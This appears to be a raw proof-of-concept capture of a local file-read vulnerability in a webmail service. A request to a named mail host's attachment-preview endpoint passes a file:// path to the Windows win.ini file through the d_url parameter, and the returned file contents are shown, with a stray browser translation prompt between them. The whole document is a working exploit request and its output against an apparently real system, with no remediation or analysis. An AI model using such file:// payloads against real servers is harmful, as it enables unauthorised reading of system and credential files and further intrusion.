 mail.comingchina.com/webmail/client/mail/index.php?module=operate&action=attach-img-preview&d_url=file://C:\\windows\\win.in
此网页为 英文 网页，是否需要翻译？ 翻译 否
; for 16-bit app support
[fonts]
[extensions]
[mci extensions]
[files]
[Mail]
MAPI=1
[MCI Extensions.BAK]
aif=MPEGVideo
aifc=MPEGVideo
aiff=MPEGVideo
asf=MPEGVideo
asx=MPEGVideo
au=MPEGVideo
m1v=MPEGVideo
m3u=MPEGVideo
mp2=MPEGVideo
mp2v=MPEGVideo
mp3=MPEGVideo
mpa=MPEGVideo
mpe=MPEGVideo
mpeg=MPEGVideo
mpg=MPEGVideo
mpv2=MPEGVideo
snd=MPEGVideo
wax=MPEGVideo
wm=MPEGVideo
wma=MPEGVideo
wmv=MPEGVideo
wmx=MPEGVideo
wpl=MPEGVideo
wvx=MPEGVideo